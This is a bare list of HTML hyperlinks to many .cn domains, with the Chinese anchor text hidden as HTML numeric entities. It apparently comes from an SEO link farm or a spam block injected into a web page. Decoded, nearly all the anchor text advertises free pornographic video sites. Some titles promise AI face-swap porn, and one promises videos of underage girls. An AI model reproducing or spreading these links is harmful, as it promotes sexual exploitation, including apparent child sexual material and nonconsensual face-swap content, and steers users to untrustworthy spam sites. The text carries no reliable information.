<a href="http://mdjsxjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://aitena.com.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wstui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://fumai88.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://msyh104.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://vipfurniture.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://berler.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://qichekc.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://uqkp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114wq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://iygs.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://110bianmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wawdy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://somastar.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://sciensky.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://guguka.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://nextroad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://hgltf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://thync.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://ghonw.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://789w.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bengre.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://tel6688.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://dd50.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://artandartist.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fttnw.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://wellpalace.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skygift.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxzhu.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://edache.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tecai123.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://789w.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fs999.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wenjh.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tangshihua.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hxeq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://byix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shousan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://f122.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://echu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://aulia03.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://dfug.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpaws.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kulele.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://91cc.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://017r.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://mingyanw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://niaokua.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://shyukuan.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://le333.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://js6d.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://hndayi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nidtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
